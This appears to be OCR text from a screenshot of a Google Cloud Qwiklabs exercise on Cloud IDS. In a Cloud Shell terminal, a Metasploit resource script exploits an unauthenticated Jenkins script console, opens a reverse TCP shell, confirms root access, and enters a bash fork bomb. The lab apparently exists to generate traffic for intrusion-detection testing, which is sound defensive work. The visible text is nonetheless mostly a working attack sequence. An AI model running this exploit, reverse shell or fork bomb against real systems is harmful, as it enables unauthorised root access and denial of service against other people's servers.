 Chrome File Edit View History Bookmarks Profiles Tab Window Help 100% Tue 21.21
Enhancing Google Cloud
IDS Endpoints – Network
34.74.139.87
Dashboard [Jenkins]
PA-VM
console.cloud.google.com/net-security/ids/list?cloudshell=true&project=qwiklabs-gcp-02-5eb8fcc5a90c
Incognito
Google Cloud
qwiklabs-gcp-02-5eb8fcc5a90c
Search (/) for resources, docs, products, and more
Search
1
S
Network Security
IDS Endpoints
CREATE ENDPOINT
REFRESH
Cloud IDS (Cloud Intrusion Detection System) detects malware, spyware, command-and-
CLOUD SHELL
Terminal
(qwiklabs-gcp-02-5eb8fcc5a90c)
Open Editor
resource (jenkins.rc)> set srvhost 192.168.11.3
srvhost => 192.168.11.3
resource (jenkins.rc)> set RPORT 8080
RPORT => 8080
resource (jenkins.rc)> set TARGETURI /
TARGETURI => /
resource (jenkins.rc)> set target 1
target => 1
resource (jenkins.rc)> set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
resource (jenkins.rc)> exploit
[*] Started reverse TCP handler on 192.168.11.3:4444
[*] Checking access to the script console
[*] No authentication required, skipping login...
[*] 192.168.11.4:8080 - Sending Linux stager...
[*] Command shell session 1 opened (192.168.11.3:4444 -> 192.168.11.4:45318) at 2024-11-05 09:20:47 -0500
[!] Deleting /tmp/SQvL payload file
python -c 'import pty; pty.spawn("/bin/bash")'
root@4a06a58104a9:/# whoami
whoami
root
root@4a06a58104a9:/# :(){ :&:;};: